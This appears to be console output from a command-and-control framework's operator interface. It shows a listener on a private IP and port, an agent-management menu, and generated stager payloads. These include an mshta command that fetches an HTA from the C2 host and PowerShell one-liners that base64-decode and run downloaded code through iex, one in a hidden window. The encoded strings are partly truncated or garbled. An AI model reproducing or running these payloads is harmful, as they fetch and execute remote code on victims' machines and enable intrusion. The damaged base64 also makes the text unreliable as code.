 Enter a ip:port for C&C: ip:port: 192.168.43.111:4444
Enter PROXY:
[-] ERROR(webserver->main): No module named cheroot
+------------------------------------------------------------+
Command Description
------- -----------
exit Exit the console
list List all agents
help Help menu
show Show Command and Controler variables
use Interact with AGENT
back Back to the main
payload Show Payloads
+------------------------------------------------------------+
(LOW):
mshta http://192.168.43.111:4444/hta
(MEDIUM):
---+Powershell JOB Payload+---
Start-Job -scriptblock {iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFY9bmV3LW9iam
3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZGVudGlhbHM9W05ldC5DcmVkZW50aWFsQ2FjaGVdOjpEZWZhdWx0Q3JlZGVudGlhbHM7JFM9JFYuRG93bmx
k=')))}
---+Powershell New Process Payload+---
Start-Process powershell -ArgumentList "iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String
WVzdF06OkdldFN5c3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZGVudGlhbHM9W05ldC5DcmVkZW50aWFsQ2FjaGVdOjpEZWZhdWx0Q3JlZGVudGlhbHM
dldCcpO0lFWCgkcyk=')))" -WindowStyle Hidden